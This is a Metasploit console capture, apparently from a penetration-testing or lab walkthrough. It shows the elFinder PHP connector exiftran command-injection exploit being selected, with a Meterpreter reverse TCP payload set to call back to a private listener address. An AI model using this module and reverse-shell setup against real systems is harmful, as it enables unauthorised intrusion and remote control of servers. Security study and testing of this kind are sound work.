 msf6 > use 4
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > options
Module options (exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/
using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /elFinder/ yes The base path to elFinder
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.211.55.30 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Auto
View the full module info with the info, or info -d command.